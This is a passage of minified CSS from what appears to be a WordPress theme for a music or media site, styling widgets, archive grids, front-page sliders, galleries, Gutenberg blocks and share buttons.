img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid 